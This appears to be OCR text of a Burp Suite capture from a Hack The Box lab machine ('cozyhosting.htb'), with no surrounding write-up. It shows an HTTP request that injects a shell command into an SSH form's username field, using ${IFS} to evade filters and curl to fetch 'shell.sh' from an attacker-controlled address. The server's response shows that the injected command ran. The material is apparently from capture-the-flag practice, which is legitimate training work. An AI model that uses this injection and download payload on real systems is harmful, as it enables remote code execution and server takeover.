 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 90
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://cozyhosting.htb/admin
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=A7D84612C0E39691E4E16FDCF660201C
14 Connection: keep-alive
15
16 host=localhost&username=
"";curl${IFS}10.10.16.11:8000/shell.sh${IFS}-o${IFS}shell.sh;#
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 11 Aug 2025 07:55:39 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve
hostname : No address associated with hostname  % Total    % Received %
Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left
Speed  0     0    0     0    0     0      0      0 --:--:-- --:--:--
--:--:--     0  0     0    0     0    0     0      0      0 --:--:--
--:--:-- --:--:--     0  0     0    0     0    0     0      0      0
--:--:--  0:00:01 --:--:--     0Warning: Failed to create the file
shell.sh: Permission denied100    54  100    54    0     0     29      0
0:00:01  0:00:01 --:--:--    29curl: (23) Failure writing output to
destination/bin/bash: line 2: $'\r': command not found/bin/bash: line 3:
@localhost: command not found
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14